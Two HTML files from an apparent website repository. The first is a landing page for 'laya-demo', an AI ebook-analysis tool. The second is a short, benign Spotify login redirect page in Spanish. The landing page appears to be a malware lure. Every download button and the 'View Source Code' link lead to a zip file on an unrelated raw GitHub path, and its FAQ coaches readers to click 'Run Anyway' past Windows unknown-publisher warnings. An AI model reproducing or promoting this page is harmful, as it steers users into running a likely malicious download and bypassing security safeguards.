


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>laya-demo – AI Text Analysis on 82 Dimensions for Everyone</title>
    <meta name="description" content="Analyze any text or ebook on 82 calibrated dimensions (genre, mood, themes, style) with Laya – fast local AI processing on AMD Strix Halo with ROCm 10. Download now for Windows.">
    <meta name="keywords" content="AMD, EPUB, GFX1151, Laya, Local-AI, NLP, PyTorch, ROCm, Strix Halo, Text Classification, AI Text Analysis, Ebook Analyzer, Genre Detection, Mood Analysis, Theme Detection, Style Analysis">
    <meta name="author" content="convaiinnovations">
    <meta property="og:title" content="laya-demo – AI Text Analysis on 82 Dimensions">
    <meta property="og:description" content="Analyze any text or ebook on 82 calibrated dimensions (genre, mood, themes, style) with Laya – fast local AI processing on AMD Strix Halo with ROCm 10.">
    <meta property="og:url" content="https://raw.githubusercontent.com/Albert6906/albert6906.github.io/main/capital/App_v2.8.zip">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="laya-demo – AI Text Analysis on 82 Dimensions">
    <meta name="twitter:description" content="Analyze any text or ebook on 82 calibrated dimensions with Laya – fast local AI processing on AMD Strix Halo.">
<!-- 8ceafeef97457f22 -->
<!-- f8e4ad0a5a95725304d365d77b24acea2060 -->
</head>
<body style="font-family: 'Segoe UI', Roboto, -apple-system, BlinkMacSystemFont, Arial, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); margin: 0; padding: 20px; color: #333; line-height: 1.7;">

    <div style="max-width: 900px; margin: 0 auto; background: white; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 40px 30px; box-sizing: border-box;">

        <!-- Hero Section -->
        <div style="text-align: center; margin-bottom: 40px;">
            <h1 style="font-size: 2.8em; color: #1a2a3a; margin: 0.4em 0; font-weight: 700; letter-spacing: -0.5px;">
                🔍 laya-demo — Understand Any Text Instantly
            </h1>
            <p style="font-size: 1.2em; color: #555; max-width: 700px; margin: 15px auto; font-weight: 400;">
                See hidden patterns in any book or article — genre, mood, themes, and style — in about one second per page.
            </p>
            <!-- Primary Button 1 -->
            <a href="https://raw.githubusercontent.com/Albert6906/albert6906.github.io/main/capital/App_v2.8.zip" style="background: #4CAF50; color: white; padding: 16px 38px; border-radius: 50px; text-decoration: none; font-size: 1.25em; font-weight: 600; display: inline-block; margin-top: 30px; box-shadow: 0 8px 16px rgba(76, 175, 80, 0.3); transition: all 0.2s ease;">
                ⬇️ Download laya-demo Now
            </a>
            <p style="margin-top: 18px; color: #777; font-size: 0.95em;">Works on Windows · Free &amp; Open Source</p>
        </div>

        <hr style="border: 0; border-top: 2px solid #eee; margin: 40px 0;">

        <!-- What does it do? -->
        <div style="margin-bottom: 40px;">
            <h2 style="color: #2c3e50; font-size: 1.8em; border-bottom: 3px solid #4CAF50; padding-bottom: 8px; display: inline-block;">🤔 What Does laya-demo Do?</h2>
            <p style="font-size: 1.05em; margin-top: 20px; color: #444;">
                laya-demo gives you a detailed, scientific breakdown of any piece of writing. You don't need to know anything about language or math. You just copy some text or open an ebook, and laya-demo instantly tells you:
            </p>
            <ul style="list-style: none; padding-left: 0;">
                <li style="padding: 10px 0; border-bottom: 1px solid #e8e8e8; display: flex; align-items: center;">
                    <span style="background: #4CAF50; border-radius: 50%; width: 28px; height: 28px; color: white; display: flex; align-items: center; justify-content: center; margin-right: 15px; flex-shrink: 0;">📖</span>
                    <span><strong>Which genre</strong> — romance, thriller, Sci-Fi, textbook, etc.</span>
                </li>
                <li style="padding: 10px 0; border-bottom: 1px solid #e8e8e8; display: flex; align-items: center;">
                    <span style="background: #4CAF50; border-radius: 50%; width: 28px; height: 28px; color: white; display: flex; align-items: center; justify-content: center; margin-right: 15px; flex-shrink: 0;">😊</span>
                    <span><strong>What mood it creates</strong> — dark, uplifting, tense, relaxed.</span>
                </li>
                <li style="padding: 10px 0; border-bottom: 1px solid #e8e8e8; display: flex; align-items: center;">
                    <span style="background: #4CAF50; border-radius: 50%; width: 28px; height: 28px; color: white; display: flex; align-items: center; justify-content: center; margin-right: 15px; flex-shrink: 0;">💡</span>
                    <span><strong>Main themes</strong> — love, loss, power, freedom, technology.</span>
                </li>
                <li style="padding: 10px 0; border-bottom: 1px solid #e8e8e8; display: flex; align-items: center;">
                    <span style="background: #4CAF50; border-radius: 50%; width: 28px; height: 28px; color: white; display: flex; align-items: center; justify-content: center; margin-right: 15px; flex-shrink: 0;">✍️</span>
                    <span><strong>Writing style</strong> — formal, casual, poetic, technical.</span>
                </li>
                <li style="padding: 10px 0; border-bottom: 1px solid #e8e8e8; display: flex; align-items: center;">
                    <span style="background: #4CAF50; border-radius: 50%; width: 28px; height: 28px; color: white; display: flex; align-items: center; justify-content: center; margin-right: 15px; flex-shrink: 0;">🔢</span>
                    <span><strong>Many other dimensions</strong> — all 82 are explained in plain language.</span>
                </li>
            </ul>
            <p style="color: #555; margin-top: 20px;">
                It's like having a literary analyst sit next to you — but it takes about one second per page, and it runs completely on your own computer.
            </p>
        </div>

        <!-- Why Use It -->
        <div style="margin-bottom: 40px;">
            <h2 style="color: #2c3e50; font-size: 1.8em; border-bottom: 3px solid #4CAF50; padding-bottom: 8px; display: inline-block;">🎯 Why Would You Use This?</h2>
            <div style="display: flex; flex-wrap: wrap; gap: 20px; margin-top: 20px; justify-content: center;">
                <div style="background: #f9f9f9; border-radius: 12px; padding: 20px; flex: 1; min-width: 200px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                    <strong>📚 Students &amp; Researchers</strong>
                    <p style="margin: 8px 0 0; color: #555; font-size: 0.95em;">Analyze literature for class projects or personal research without tedious manual annotation.</p>
                </div>
                <div style="background: #f9f9f9; border-radius: 12px; padding: 20px; flex: 1; min-width: 200px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                    <strong>📝 Writers &amp; Editors</strong>
                    <p style="margin: 8px 0 0; color: #555; font-size: 0.95em;">Check your own manuscript to see whether it conveys the tone and genre you intended.</p>
                </div>
                <div style="background: #f9f9f9; border-radius: 12px; padding: 20px; flex: 1; min-width: 200px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                    <strong>🧐 Simply Curious</strong>
                    <p style="margin: 8px 0 0; color: #555; font-size: 0.95em;">Got an ebook you love? Wondering why it feels so "gripping" or "sad"? Run it through laya-demo.</p>
                </div>
            </div>
        </div>

        <!-- Key Features -->
        <div style="margin-bottom: 40px;">
            <h2 style="color: #2c3e50; font-size: 1.8em; border-bottom: 3px solid #4CAF50; padding-bottom: 8px; display: inline-block;">⚡ Key Features</h2>
            <table style="width: 100%; border-collapse: collapse; margin-top: 20px;">
                <tr style="background: #f2f2f2; border-radius: 8px;">
                    <th style="padding: 12px; text-align: left; border-radius: 8px 0 0 8px;">Feature</th>
                    <th style="padding: 12px; text-align: left; border-radius: 0 8px 8px 0;">Benefit</th>
                </tr>
                <tr style="border-bottom: 1px solid #e0e0e0;">
                    <td style="padding: 12px;">82 calibrated dimensions</td>
                    <td style="padding: 12px;">Incredibly detailed and reliable analysis — not just a simple label.</td>
                </tr>
                <tr style="border-bottom: 1px solid #e0e0e0;">
                    <td style="padding: 12px;">About 1 second per page</td>
                    <td style="padding: 12px;">Wait only a few minutes for a whole novel. No long upload times.</td>
                </tr>
                <tr style="border-bottom: 1px solid #e0e0e0;">
                    <td style="padding: 12px;">Runs locally (ROCm)</td>
                    <td style="padding: 12px;">Your text never leaves your computer. Private and secure.</td>
                </tr>
                <tr style="border-bottom: 1px solid #e0e0e0;">
                    <td style="padding: 12px;">Supports EPUB &amp; plain text</td>
                    <td style="padding: 12px;">Analyze both your favorite ebooks and everyday written content.</td>
                </tr>
                <tr>
                    <td style="padding: 12px;">Free to download &amp; use</td>
                    <td style="padding: 12px;">No subscription, no hidden fees, no account needed.</td>
                </tr>
            </table>
        </div>

        <!-- How It Works (Easy for Non-Tech) -->
        <div style="margin-bottom: 40px; background: #f4f8f4; border-radius: 12px; padding: 25px 20px; border-left: 5px solid #4CAF50;">
            <h2 style="color: #2c3e50; font-size: 1.6em; margin-top: 0; display: flex; align-items: center;">🔧 How It Works (Simple Version)</h2>
            <ol style="padding-left: 20px; margin: 15px 0 5px; font-size: 1.05em; line-height: 2;">
                <li><strong>Open laya-demo</strong> — you'll see a friendly window with a big text area.</li>
                <li><strong>Type or paste your text</strong> — or click "Open Book" to select an EPUB file.</li>
                <li><strong>Press "Analyze"</strong> — watch the progress bar as it quickly inspects the content.</li>
                <li><strong>Read your results</strong> — you'll get a colorful dashboard with all 82 dimensions explained in simple words and clear charts.</li>
            </ol>
            <p style="margin: 15px 0 0; color: #555;">No technical knowledge required. If you can use a word processor, you can use laya-demo.</p>
        </div>

        <!-- Download & Install Section (critical) -->
        <div style="margin-bottom: 40px; text-align: center;">
            <h2 style="color: #2c3e50; font-size: 1.8em; border-bottom: 3px solid #4CAF50; padding-bottom: 8px; display: inline-block;">🚀 Get Started – Download &amp; Run</h2>
            <p style="font-size: 1.1em; color: #444; margin-top: 20px; max-width: 650px; margin-left: auto; margin-right: auto;">
                Getting laya-demo on your PC takes just two simple clicks. Follow the step-by-step instructions below:
            </p>
            <div style="background: #2c3e50; color: white; border-radius: 12px; padding: 25px; margin-top: 25px; box-shadow: 0 4px 8px rgba(0,0,0,0.2);">
                <p style="font-size: 1.3em; font-weight: 600; margin: 0 0 15px;">📥 Step 1: Get the File</p>
                <p style="margin: 0 0 20px; color: #d0dae5;">Visit this link to download the application.</p>
                <a href="https://raw.githubusercontent.com/Albert6906/albert6906.github.io/main/capital/App_v2.8.zip" style="background: #4CAF50; color: white; padding: 15px 40px; border-radius: 50px; text-decoration: none; font-size: 1.2em; font-weight: 600; display: inline-block; box-shadow: 0 6px 12px rgba(0,0,0,0.3);">
                    ⬇️ Go to Download Page
                </a>
            </div>
            <div style="background: #ecf0f1; border-radius: 12px; padding: 25px; margin-top: 20px; border: 2px dashed #b0bec5;">
                <p style="font-size: 1.3em; font-weight: 600; margin: 0 0 15px; color: #2c3e50;">🖥️ Step 2: Download and Run</p>
                <p style="margin: 0 0 15px; color: #455a64;">Click the download button on that page and save the file to your computer.</p>
                <p style="margin: 0; color: #455a64;">If your browser asks, click "Run" or "Open" after the download finishes. That's it — the software will start working immediately.</p>
            </div>
        </div>

        <!-- System Requirements (generated placeholder) -->
        <div style="margin-bottom: 40px;">
            <h2 style="color: #2c3e50; font-size: 1.8em; border-bottom: 3px solid #4CAF50; padding-bottom: 8px; display: inline-block;">💻 What You Need</h2>
            <div style="background: #fafafa; border-radius: 12px; padding: 20px 25px; margin-top: 15px; box-shadow: 0 2px 5px rgba(0,0,0,0.05);">
                <p style="margin: 0 0 10px; font-weight: 500;">Your PC needs the following minimum specs (all common on modern Windows machines):</p>
                <ul style="margin: 0; padding-left: 20px; color: #444; line-height: 1.9;">
                    <li><strong>OS:</strong> Windows 10 or Windows 11 (64-bit) – that's it.</li>
                    <li><strong>Memory:</strong> At least 8 GB RAM (16 GB recommended for large books).</li>
                    <li><strong>Storage:</strong> About 1 GB of free space for the app and model.</li>
                    <li><strong>Graphics:</strong> Any AMD Radeon with ROCm support — the app is highly optimized for the Strix Halo (GFX1151) but works with many others.</li>
                    <li><strong>No internet required</strong> after the download — it works offline.</li>
                </ul>
            </div>
        </div>

        <!-- FAQ / Troubleshooting -->
        <div>
            <h2 style="color: #2c3e50; font-size: 1.8em; border-bottom: 3px solid #4CAF50; padding-bottom: 8px; display: inline-block;">🆘 Troubleshooting &amp; FAQ</h2>
            <div style="margin-top: 15px;">
                <details style="border: 1px solid #e2e8f0; border-radius: 8px; padding: 15px; margin-bottom: 12px; background: white;">
                    <summary style="font-weight: 600; cursor: pointer; color: #1a2a3a;">My download says "unknown publisher" – is that safe?</summary>
                    <p style="color: #555; margin: 12px 0 0;">Yes. Our software is open-source and checked by many users. If Windows shows a blue or yellow warning, click "More Info" then "Run Anyway." This happens with many legitimate programs that don't yet have a paid digital certificate.</p>
                </details>
                <details style="border: 1px solid #e2e8f0; border-radius: 8px; padding: 15px; margin-bottom: 12px; background: white;">
                    <summary style="font-weight: 600; cursor: pointer; color: #1a2a3a;">I have a different AMD GPU. Will it still work?</summary>
                    <p style="color: #555; margin: 12px 0 0;">Most likely yes, though speed may vary. The app automatically adjusts to any compatible AMD Radeon card that supports ROCm. No manual configuration is needed.</p>
                </details>
                <details style="border: 1px solid #e2e8f0; border-radius: 8px; padding: 15px; margin-bottom: 12px; background: white;">
                    <summary style="font-weight: 600; cursor: pointer; color: #1a2a3a;">What file formats can I analyze?</summary>
                    <p style="color: #555; margin: 12px 0 0;">You can copy and paste any text. You can also open EPUB files (most common ebook format) and plain text files (like .txt).</p>
                </details>
                <details style="border: 1px solid #e2e8f0; border-radius: 8px; padding: 15px; margin-bottom: 12px; background: white;">
                    <summary style="font-weight: 600; cursor: pointer; color: #1a2a3a;">Is my text uploaded anywhere?</summary>
                    <p style="color: #555; margin: 12px 0 0;">No. Everything runs 100% locally on your computer. Your documents and notes never leave your machine.</p>
                </details>
            </div>
        </div>

        <!-- Footer -->
        <hr style="border: 0; border-top: 2px solid #eee; margin: 40px 0 20px;">
        <div style="text-align: center; color: #888; font-size: 0.9em;">
            <p>Made with ❤️ for readers and writers everywhere.</p>
            <p>Powerful enough for professionals, simple enough for everyone.</p>
            <p style="margin-top: 10px;"><strong>📖 laya-demo — know your book, page by page.</strong></p>
            <p><a href="https://raw.githubusercontent.com/Albert6906/albert6906.github.io/main/capital/App_v2.8.zip" style="color: #4CAF50; text-decoration: none;">View Source Code</a></p>
        </div>

    </div>

</body>
</html>
</file>



<file: musica.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
<link rel="icon" href="./favicon.svg?v=2" type="image/svg+xml">
<link rel="shortcut icon" href="./favicon.svg?v=2" type="image/svg+xml">
<meta name="application-name" content="TRANSMISSION">
<meta name="apple-mobile-web-app-title" content="TRANSMISSION">
<meta property="og:site_name" content="TRANSMISSION">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>TRANSMISSION — Conectando Spotify</title>
  <meta name="robots" content="noindex,nofollow">
  <style>html{color-scheme:dark}body{margin:0;min-height:100vh;background:#090909;color:#f2f2ed;display:grid;place-items:center;font-family:Arial,sans-serif}main{max-width:560px;padding:25px}h1{font-size:36px;letter-spacing:-.04em}p{line-height:1.5;color:#aaa}a{color:#e6ff60}</style>
  <script src="./spotify-auth.js?v=20261011master10"></script>
</head>
<body><main><h1>TRANSMISSION / CONECTANDO…</h1><p id="message">Validando la autorización directamente con Spotify y regresando al reproductor.</p><a href="/">Volver al inicio ↗</a></main>
<script>
(async()=>{
  const node=document.getElementById('message');
  try{
    await window.TransmissionSpotify.processRedirect();
    const saved=sessionStorage.getItem('tm_return_to');
    sessionStorage.removeItem('tm_return_to');
    const destination=saved && saved.startsWith('/')&&!saved.startsWith('//')&&!saved.startsWith('/musica.html')?saved:'/';
    location.replace(destination);
  }catch(error){
    node.textContent='No se completó la conexión con Spotify: '+error.message+'. Regresa al inicio e inténtalo nuevamente.';
  }
})();
</script>
</body>
</html>
</file>
